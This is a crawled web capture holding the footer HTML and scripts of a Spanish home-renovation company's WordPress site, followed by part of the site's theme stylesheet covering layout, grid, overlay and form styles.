					© Reformas Orlando 2014 - <a href="https://www.reformasorlando.com/aviso-legal" target="_blank" rel="noopener">Aviso Legal</a> - <a href="/politica-de-privacidad">Privacidad</a> - <a href="/politica-de-cookies">Cookies</a> - <a href="http://www.indipro.es" target="_blank" rel="noopener">Diseño Web Indipro</a>				</div><!-- #copyright -->
				<div id="footer-bottom-menu" class="clr">
					<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4121"><a href="https://www.reformasorlando.com/">INICIO</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://www.reformasorlando.com/nuestra-empresa/">EMPRESA</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://www.reformasorlando.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.reformasorlando.com/reformas/tejados/">REFORMAS</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://www.reformasorlando.com/blog/">NOTICIAS</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://www.reformasorlando.com/contacto/">CONTACTO</a></li>
</ul></div>				</div><!-- #footer-bottom-menu -->
			</div><!-- #footer-bottom-inner -->
		</div><!-- #footer-bottom -->
			
			
		
		
	</div><!-- #wrap -->

	
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://reformasorlando.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div id="mobile-menu-search" class="clr">
			<form method="get" action="https://www.reformasorlando.com/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
	<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a><script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reformasorlando.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='total-min-js-extra'>
/* <![CDATA[ */
var wpexLocalize = {"sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/themes/rorlando/js/total-min.js' id='total-min-js'></script>
<script type='text/javascript' id='wpgdprc.js-js-extra'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.reformasorlando.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"915b430b90","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reformasorlando.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js' id='wpgdprc.js-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.reformasorlando.com/wp-content/themes/rorlando/style.css
body_size: 39779
content:
/*-----------------------------------------------------------------------------------
 Theme Name: Rorlando
 Version: 1.52
 Description:  INDIPROWEB S.L. para Reformas Orlando (Agosto 2014)
 Author: INDIPROWEB S.L.
 Theme URI: URI: http://www.indipro.es
 Author URI: URI: http://www.indipro.es
 Tags: light, fluid-layout, custom-header, custom-background, threaded-comments, custom-menu, featured-image-header, featured-images, full-width-template, theme-options, translation-ready
 License: Custom
 License URI: URI: http://themeforest.net/licenses
/*-----------------------------------------------------------------------------------*/
/*	- RESET
/*-----------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
:focus { outline: 0 }
table { border-collapse: collapse; border-spacing: 0; }
img { max-width: 100%; height: auto; }
mark { background: none; }
select { max-width: 100%; }
/*-----------------------------------------------------------------------------------*/
/*	- RESPONSIVE GRID SYSTEM
/*-----------------------------------------------------------------------------------*/
/*column class*/
.col:after,
.clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.col { display: block; float: left; margin: 0 0 20px 1.6%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/*percent grid*/
.span_2_of_2{width:100%}.span_1_of_2{width:49.2%}.span_3_of_3{width:100%}.span_2_of_3{width:66.1%}.span_1_of_3{width:32.2%}.span_4_of_4{width:100%}.span_3_of_4{width:74.6%}.span_2_of_4{width:49.2%}.span_1_of_4{width:23.8%}.span_5_of_5{width:100%}.span_4_of_5{width:79.68%}.span_3_of_5{width:59.36%}.span_2_of_5{width:39.04%}.span_1_of_5{width:18.72%}.span_6_of_6{width:100%}.span_5_of_6{width:83.06%}.span_4_of_6{width:66.13%}.span_3_of_6{width:49.2%}.span_2_of_6{width:32.26%}.span_1_of_6{width:15.33%}.span_7_of_7{width:100%}.span_6_of_7{width:85.48%}.span_5_of_7{width:70.97%}.span_4_of_7{width:56.45%}.span_3_of_7{width:41.92%}.span_2_of_7{width:27.42%}.span_1_of_7{width:12.91%}.span_8_of_8{width:100%}.span_7_of_8{width:87.3%}.span_6_of_8{width:74.6%}.span_5_of_8{width:61.9%}.span_4_of_8{width:49.2%}.span_3_of_8{width:36.5%}.span_2_of_8{width:23.8%}.span_1_of_8{width:11.1%}.span_9_of_9{width:100%}.span_8_of_9{width:88.71%}.span_7_of_9{width:77.42%}.span_6_of_9{width:66.13%}.span_5_of_9{width:54.84%}.span_4_of_9{width:43.55%}.span_3_of_9{width:32.26%}.span_2_of_9{width:20.97%}.span_1_of_9{width:9.68%}.span_10_of_10{width:100%}.span_9_of_10{width:89.84%}.span_8_of_10{width:79.68%}.span_7_of_10{width:69.52%}.span_6_of_10{width:59.36%}.span_5_of_10{width:49.2%}.span_4_of_10{width:39.04%}.span_3_of_10{width:28.88%}.span_2_of_10{width:18.72%}.span_1_of_10{width:8.56%}.span_11_of_11{width:100%}.span_10_of_11{width:90.7%}.span_9_of_11{width:81.47%}.span_8_of_11{width:72.24%}.span_7_of_11{width:63.01%}.span_6_of_11{width:53.78%}.span_5_of_11{width:44.55%}.span_4_of_11{width:35.32%}.span_3_of_11{width:26.09%}.span_2_of_11{width:16.86%}.span_1_of_11{width:7.63%}.span_12_of_12{width:100%}.span_11_of_12{width:91.46%}.span_10_of_12{width:83%}.span_9_of_12{width:74.54%}.span_8_of_12{width:66.08%}.span_7_of_12{width:57.62%}.span_6_of_12{width:49.16%}.span_5_of_12{width:40.7%}.span_4_of_12{width:32.24%}.span_3_of_12{width:23.78%}.span_2_of_12{width:15.32%}.span_1_of_12{width:6.86%}
/*columns without margin*/
.one-half,
.one-third,
.one-fourth,
.one-fifth { display: block; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-half { width: 50% }
.one-third { width: 33.3333% }
.one-fourth { width: 25% }
.one-fifth { width: 20% }
.one-sixth { width: 16.6666% }
/*clear float and remove left margin*/
.clr-margin { margin-left: 0 }
.count-1 { clear: both; margin-left: 0; }
.col-1,
.col.first { clear: both; margin-left: 0; }
/*custom floats*/
.float-left { float: left }
.float-right { float: right }
/*NEW RESPONSIVE GRID - Since version 1.3*/
#wrap .wpex-row { margin: 0 -10px !important; }
#wrap .wpex-row .col { margin: 0 0 20px; padding: 0 10px; }
#wrap .wpex-row .span_1_of_2 { width: 49.9%; }
#wrap .wpex-row .span_1_of_3 { width: 33.29%; }
#wrap .wpex-row .span_1_of_4 { width: 24.9%; }
body.boxed-main-layout #wrap .wpex-row .span_1_of_4 { width: 24.9%; }
#wrap .wpex-row .span_1_of_5 { width: 19.9%; }
#wrap .wpex-row .span_1_of_6 { width: 16.59%; }
/*isotope columns <= OLD
.wpex-isotope-grid { margin: 0 -1.2% 0 -1% }
.wpex-isotope-grid.grid-w-avatars { padding-top: 15px }
.wpex-isotope-grid .col { margin-right: 1.1%; margin-left: 1.1%; }
.wpex-isotope-grid .span_1_of_4 { width: 22.7% }
.wpex-isotope-grid .span_1_of_3 { width: 31.1% }
.wpex-isotope-grid .span_1_of_2 { width: 47.6% }
body #wrap .wpex-row.vcex-isotope-grid { margin: 0 -1.2% 0 -1% !important }
body #wrap .wpex-row.vcex-isotope-grid .col { margin-right: 1.1%; margin-left: 1.1%; padding-left: 0; padding-right: 0; }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_5 { width: 17.8% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_4 { width: 22.7% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_3 { width: 31.1% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_2 { width: 47.6% }
body #wrap .wpex-row.vcex-isotope-grid .span_1_of_1 { width: 100% }*/
/*no margins grid*/
body #wrap .wpex-row.vcex-no-margin-grid { margin-left: 0; }
body #wrap .wpex-row.vcex-no-margin-grid .col { margin: 0 !important; padding: 0 !important; }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_2 { width: 50% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_3 { width: 33% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_4 { width: 25% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_5 { width: 20% }
body #wrap .wpex-row.vcex-no-margin-grid .span_1_of_6 { width: 16.59% }
/*firefox float fix*/
.span_1_of_1.col { float: none; }
/*-----------------------------------------------------------------------------------*/
/*	- Main Layout & Widths
/*-----------------------------------------------------------------------------------*/
.container,
.vc_row-fluid.container { width: 980px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.container { margin: 0 auto; }
.full-width-main-layout .center-row-inner { margin: 0 0px; }
.content-area { width: 680px; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; }
.content-area.full-width { width: 100% !important }
#sidebar { width: 250px; float: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#content-wrap.full-width .content-area { width: 100% !important; float: none; }
#content-wrap.full-screen { width: 100% !important }
#content-wrap.full-screen .content-area { float: none; width: 100% !important; margin: 0; }
#content-wrap.left-sidebar .content-area { float: right }
#content-wrap.left-sidebar #sidebar { float: left }
/*#content-wrap.right-sidebar,
#content-wrap.left-sidebar { padding-bottom: 20px }*/
#content-wrap.right-sidebar .vc_row-fluid.container,
#content-wrap.left-sidebar .vc_row-fluid.container,
#content-wrap.right-sidebar .vcex-testimonials-fullslider-entry,
#content-wrap.left-sidebar .vcex-testimonials-fullslider-entry { width: 100% !important }
/*-----------------------------------------------------------------------------------*/
/* - Body, Main & Commons
/*-----------------------------------------------------------------------------------*/
/*body*/
body { background: #fff; font-family: 'Helvetica Neue', Arial, sans-serif; font-size: 13px; line-height: 1.7; color: #666; }
body a { color: #0081cc }
body a:hover { text-decoration: underline }
body.full-width-main-layout #wrap { overflow-x: hidden; }
#primary { margin-bottom: 40px }
img { max-width: 100%; height: auto; }
sup, sub { vertical-align: baseline; position: relative; top: -0.4em; }
sub { top: 0.4em; }
.entry iframe,
.entry embed { max-width: 100%; }
body.theme-base .entry strong { color: #444; }
.no-padding { padding: 0 !important; }
/*opacity hover class*/
.opacity-hover:hover,
.opacity-hover:hover img { opacity: 0.8 }
/*theme headings*/
.theme-heading { height: auto; margin: 20px auto; top: auto !important; font-size: 14px; font-weight: bold; font-weight: 600; color: #000; margin: 40px 0 15px; background: url("images/visual-composer/dot.png") center repeat-x; }
.theme-heading span { background: #fff; padding-right: 15px; }
/*404 error page*/
.error404-content { text-align: center; margin: 50px 0; font-weight: bold; font-weight: 600; color: #bcbcbc; font-size: 14px; }
.error404-content h1 { font-size: 42px; margin: 0 0 10px; }
/*back to top arrow*/
#site-scroll-top { display: none; position: fixed; right: 40px; bottom: 80px; color: #898989; height: 35px; line-height: 35px; width: 35px; font-size: 16px; border-radius: 35px; background: #f7f7f7; border: 3px solid #fff; text-align: center; z-index: 999; }
#site-scroll-top:hover { text-decoration: none; color: #fff; background-color: #3b86b0; border-color: #3b86b0; }
/*hide responsive toggles*/
#mobile-menu,
#mobile-menu-full,
.sidr,
.mobile-searchform,
#mobile-menu-search { display: none }
/*hide overflow on self hosted audio*/
.mejs-controls { overflow: hidden }
/*responsive videos*/
.responsive-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.responsive-video-wrap iframe,
.responsive-video-wrap oject,
.responsive-video-wrap embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.entry .entry-video { margin-bottom: 20px; }
.wpb_video_widget .responsive-video-wrap { padding-top: 0; padding-bottom: 0; }
/*lean modal windows*/
#lean_overlay { position: fixed; z-index: 999; top: 0px; left: 0px; height: 100%; width: 100%; background: #000; display: none; }
/*custom selects*/
.theme-select { font-size: 12px; background: #fff url("images/base/select-arrow.png") right center no-repeat; border: 1px solid #ddd; color: #555; height: 30px; line-height: 30px; padding: 0 9px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.theme-select.customSelectHover { border-color: #c7c7c7; background-color: #f5f5f5; }
.theme-select.customSelectFocus { border-color: Orange }
.theme-select.customSelectOpen { border-color: OliveDrab }
.theme-select.customSelectChanged { -webkit-animation: changed 0.5s; -moz-animation: changed 0.5s; -ms-animation: changed 0.5s; animation: changed 0.5s; }
/*hide things with opacity*/
.hide-via-opacity { opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; }
/*password protection*/
.password-protection-box { margin-bottom: 40px; }
.password-protection-box h2 { font-size: 14px; margin: 0; }
.password-protection-box input { height: 40px; line-height: 40px; padding-top: 0; padding-bottom: 0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.password-protection-box input[type="password"] { padding-left: 20px; padding-right: 20px; }
.password-protection-box input[type="submit"] { margin-left: 4px; height: 40px; line-height: 40px; padding-left: 25px; padding-right: 25px; }
/*create text columns*/
.columnize-2 { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 3em; -moz-column-gap: 3em; column-gap: 3em; -webkit-column-rule: 1px solid #e5e5e5; -moz-column-rule: 1px solid #e5e5e5; column-rule: 1px solid #e5e5e5; margin: 0 0 1.313em; }
/*font weights*/
.font-weight-100 { font-weight: 100 !important; }
.font-weight-200 { font-weight: 200 !important; }
.font-weight-300,
.font-weight-light { font-weight: 300 !important; }
.font-weight-400,
.font-weight-normal { font-weight: normal !important; }
.font-weight-500,
.font-weight-semibold { font-weight: 500 !important; }
.font-weight-600,
.font-weight-bold { font-weight: bold !important; font-weight: 600 !important; }
.font-weight-900,
.font-weight-bolder { font-weight: 900 !important }
/*text transforms*/
.text-transform-none { text-transform: none !important; }
.text-transform-capitalize { text-transform: capitalize !important; }
.text-transform-uppercase { text-transform: uppercase !important; }
.text-transform-lowercase { text-transform: lowercase !important; }
/*font awesome tweaks*/
.fa-left { margin-right: 10px }
.fa-right { margin-left: 10px }
/*-----------------------------------------------------------------------------------*/
/* - Hover Animations
/*-----------------------------------------------------------------------------------*/
.wpex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.wpex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.5s; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; }
.wpex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.wpex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.wpex-img-hover-blurr img,
.wpex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.wpex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.wpex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.wpex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.wpex-img-hover-fade-in { background: #000 }
.wpex-img-hover-fade-in img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.wpex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.wpex-img-hover-fade-out { background: #000 }
.wpex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
/*-----------------------------------------------------------------------------------*/
/* - Overlays
/*-----------------------------------------------------------------------------------*/
/*Plus Hover*/
.overlay-plus-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000 url("images/overlays/overlay-plus.png") center center no-repeat; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-plus-hover { visibility: visible; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
/*Plus #2 Hover*/
.overlay-plus-two-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-plus-two-hover .fa { position: absolute; height: 30px; line-height: 30px; width: 30px; text-align: center; top: 50%; margin-top: -15px; left: 50%; margin-left: -15px; color: #fff; font-size: 16px; }
.overlay-parent:hover .overlay-plus-two-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
/*Slide Up Title - White*/
.overlay-slideup-title { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-slideup-title.white { background: #fff; }
.overlay-slideup-title.black { background: #000; }
.overlay-slideup-title span.title { position: absolute; bottom: 30px; width: 100%; text-align: center; padding: 0 30px; color: #000; font-size: 14px; font-weight: bold; font-weight: 600; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; line-height: 1.6em; }
.overlay-slideup-title.black span.title { color: #fff; }
.overlay-parent:hover .overlay-slideup-title { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.overlay-parent:hover .overlay-slideup-title span.title { visibility: visible; opacity: 1; bottom: 60px; }
/*View/Lightbox Buttons*/
.overlay-view-lightbox-buttons { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; -o-transition: opacity .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-buttons { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-buttons-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-buttons-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-buttons a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 10px; height: 32px; line-height: 32px; border-radius: 3px; transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }
.overlay-view-lightbox-buttons a:first-child { margin-right: 5px; }
.overlay-view-lightbox-buttons a:hover { background: #fff; color: #000; text-decoration: none; }
.wpb_row .overlay-view-lightbox-buttons a .fa { position: relative; top: -2px; }
/*View/Lightbox Text*/
.overlay-view-lightbox-text { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-text { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-text-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-text-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-text a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 14px; height: 30px; line-height: 30px; border-radius: 3px; text-transform: uppercase; font-size: 11px; font-weight: bold; font-weight: 600; letter-spacing: 1px; position: relative; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.overlay-view-lightbox-text a:first-child { margin-right: 5px; }
.overlay-view-lightbox-text a:hover { background: #fff; color: #000; text-decoration: none; padding-right: 32px; }
.overlay-view-lightbox-text a .fa { visibility: hidden; position: absolute; top: 0; height: 30px; line-height: 30px; right: 14px; }
.overlay-view-lightbox-text a:hover .fa { visibility: visible; }
/*Title + Category Hover*/
.overlay-title-category-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-category-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-category-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-hover-title { font-size: 16px; }
.overlay-title-category-hover-category { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }
/*Title + Category Visible*/
.overlay-title-category-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-category-visible { }
.overlay-title-category-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-visible-title { font-size: 16px; }
.overlay-title-category-visible-category { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }
/*Title + Date Hover*/
.overlay-title-date-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-date-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-date-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-hover-title { font-size: 16px; }
.overlay-title-date-hover-date { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }
/*Title + Date Visible*/
.overlay-title-date-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-date-visible { }
.overlay-title-date-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-visible-title { font-size: 16px; }
.overlay-title-date-visible-date { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }
/*-----------------------------------------------------------------------------------*/
/* - Forms & Buttons
/*-----------------------------------------------------------------------------------*/
/*reset search styling*/
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none }
/*input normal*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
textarea,
td.actions .coupon .input-text,
.searchform input { color: #777; padding: 7px; display: inline-block; border: 1px solid #ccc; font-size: 13px; -webkit-transition: .3s linear border; -moz-transition: .3s linear border; -ms-transition: .3s linear border; -o-transition: .3s linear border; transition: .3s linear border; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; max-width: 100%; border: 1px solid #e4e4e4; background: #f7f7f7; }
textarea { width: 100%; max-width: 100%; line-height: 1.8em; -webkit-appearance: none; font-family: 'Helvetica Neue', Arial, sans-serif; }
/*remove chrome yellow autofill*/
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px white inset }
/*input focus*/
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
td.actions .coupon .input-text:focus,
.searchform input:focus { outline: 0; border-color: #129FEA; }
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus { outline: thin dotted #333; outline: 1px auto #129FEA; }
/*white inputs*/
.wpb_column .boxed-column input[type="text"],
.wpb_column .boxed-column input[type="password"],
.wpb_column .boxed-column input[type="email"],
.wpb_column .boxed-column input[type="tel"],
.wpb_column .boxed-column input[type="url"],
.wpb_column .boxed-column textarea { background: #fff; color: #999; }
/*theme button default*/
.theme-button,
#commentform #submit,
.wpcf7 .wpcf7-submit.theme-button#current-shop-items-overlay .buttons a,
.woocommerce .button,
input[type="submit"],
button { background: #4a97c2; color: #fff; height: 36px; line-height: 36px; padding: 0 12px; margin: 0; display: inline-block; font-size: 13px; font-weight: 400; color: #fff; outline: none; -webkit-appearance: none; cursor: pointer; outline: none; border: none; }
p.theme-button a { color: #fff }
p.theme-button a:hover { text-decoration: none }
p.theme-button { margin-bottom: 20px }
/*theme button hover*/
.theme-button:hover,
#commentform #submit:hover,
.wpcf7 .wpcf7-submit:hover,
#current-shop-items-overlay .buttons a:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
button:hover { background: #3b86b0; color: #fff; text-decoration: none; }
/*theme button active*/
#commentform #submit:active,
.wpcf7 .wpcf7-submit:active,
.theme-button:active,
#current-shop-items-overlay .buttons a:active,
.woocommerce .button:active,
input[type="submit"]:active,
button:active { color: #fff; box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
/*make some buttons smaller*/
